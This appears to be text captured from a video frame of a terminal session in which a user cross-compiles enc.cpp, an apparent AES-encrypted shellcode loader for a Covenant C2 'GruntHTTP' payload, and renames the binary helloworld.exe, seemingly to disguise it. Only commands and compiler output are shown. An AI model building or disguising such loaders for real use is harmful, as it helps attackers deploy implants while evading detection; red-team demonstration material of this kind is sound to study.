 Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 — 190×50
~ — root@debianx64: ~/demo/Covenant/Covenant — ssh root@10.211.55.6 ...
~/Downloads — root@debianx64: ~/i — ssh root@10.211.55.6
~/Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 +
┌──(root㉿debianx64)-[~/i]
└─# x86_64-w64-mingw32-g++ --static enc.cpp -o enc.exe -fpermissive
enc.cpp: In function 'int main(int, char**)':
enc.cpp:48:53: warning: invalid conversion from 'unsigned char*' to 'char*' [-fpermissive]
   48 |     DecryptAES((char*)AESshellcode, payload_length, AESkey, sizeof(AESkey));
      |                                                     ^~~~~~
      |                                                     |
      |                                                     unsigned char*
enc.cpp:9:60: note:   initializing argument 3 of 'void DecryptAES(char*, DWORD, char*, DWORD)'
    9 | void DecryptAES(char* shellcode, DWORD shellcodeLen, char* key, DWORD keyLen) {
      |                                                      ~~~~~~^~~
┌──(root㉿debianx64)-[~/i]
└─# nano enc.cpp
┌──(root㉿debianx64)-[~/i]
└─# x86_64-w64-mingw32-g++ --static enc.cpp -o helloworld.exe -fpermissive
enc.cpp: In function 'int main(int, char**)':
enc.cpp:48:53: warning: invalid conversion from 'unsigned char*' to 'char*' [-fpermissive]
   48 |     DecryptAES((char*)AESshellcode, payload_length, AESkey, sizeof(AESkey));
      |                                                     ^~~~~~
      |                                                     |
      |                                                     unsigned char*
enc.cpp:9:60: note:   initializing argument 3 of 'void DecryptAES(char*, DWORD, char*, DWORD)'
    9 | void DecryptAES(char* shellcode, DWORD shellcodeLen, char* key, DWORD keyLen) {
      |                                                      ~~~~~~^~~
┌──(root㉿debianx64)-[~/i]
└─# ls
GruntHTTP.bin  aes.py  enc.cpp  enc.exe  helloworld.exe
┌──(root㉿debianx64)-[~/i]
└─# rm enc.
rm: cannot remove 'enc.': No such file or directory
┌──(root㉿debianx64)-[~/i]
└─# rm enc.exe
┌──(root㉿debianx64)-[~/i]
└─# ls
GruntHTTP.bin  aes.py  enc.cpp  helloworld.exe
┌──(root㉿debianx64)-[~/i]
└─# rm helloworld.exe
┌──(root㉿debianx64)-[~/i]
└─# nano enc.cpp
┌──(root㉿debianx64)-[~/i]
└─# x86_64-w64-mingw32-g++ --static enc.cpp -o helloworld.exe -fpermissive